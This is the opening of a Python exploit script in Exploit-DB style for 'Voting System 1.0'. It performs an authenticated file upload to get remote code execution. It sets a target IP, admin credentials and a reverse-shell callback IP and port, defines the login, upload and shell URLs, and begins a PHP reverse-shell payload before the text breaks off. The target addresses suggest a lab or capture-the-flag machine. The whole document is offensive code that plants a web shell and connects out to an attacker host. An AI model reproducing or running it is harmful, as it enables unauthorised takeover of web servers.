 # Exploit Title: Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution)
# Date: 19/01/2021
# Exploit Author: Richard Jones
# Vendor Homepage:https://www.sourcecodester.com/php/12306/voting-system-using-php.html
# Software Link: https://www.sourcecodester.com/download-code?nid=12306&title=Voting+System+
# Version: 1.0
# Tested on: Windows 10 2004 + XAMPP 7.4.4
import requests
# --- Edit your settings here ----
IP = "10.10.10.239" # Website's URL
USERNAME = "admin" #Auth username
PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
REV_IP = "10.10.14.75" # Reverse shell IP
REV_PORT = "443" # Reverse port
# --------------------------------
INDEX_PAGE = f"http://{IP}/admin/index.php"
LOGIN_URL = f"http://{IP}/admin/login.php"
VOTE_URL = f"http://{IP}/admin/voters_add.php"
CALL_SHELL = f"http://{IP}/images/shell.php"
payload = """
<?php
header('Content-type: text/plain');
$ip   = "IIPP";
$port = "PPOORRTT";